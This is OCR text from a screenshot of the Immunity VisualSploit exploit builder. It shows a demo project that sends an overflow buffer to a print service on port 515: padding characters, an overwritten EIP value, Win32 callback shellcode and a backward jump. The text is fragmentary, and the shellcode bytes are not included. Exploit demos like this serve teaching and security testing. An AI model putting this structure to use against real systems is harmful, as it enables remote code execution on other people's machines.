 Immunity VisualSploit – Project: vsploit_nidemo2
File Help
DOC TEST STRING CLEAR CWS RUN PDB MAKE
RECV
SEND
CREATE
READ
CONNECT
WRITE
IF
ELSE
FAILED
SLEEP
PRINT
Program Flow
TCP: connect(10.10.10.35:515) #1
send(Buffer 1) #1
PAD2LEN
FREECHUNK
BUSYCHUNK
SHELLCODE
ASSEMBLY
EIP
STRING
NOPSLEd
INTEGER
JUMP
Buffer 1 - Size 650 bytes
String #1
String: A
Length: 1 bytes - Repeat String 49 times
Total Size: 49
EIP #1
Default Value: 0x74324363
type: Little Endian
Shellcode #1
Win32ThreadCallbackShellcode
Size: 592
Jump #1
Jump to: String #1
offset: -650 Size: 5
\x00\r\n
?
Results exploit log connection log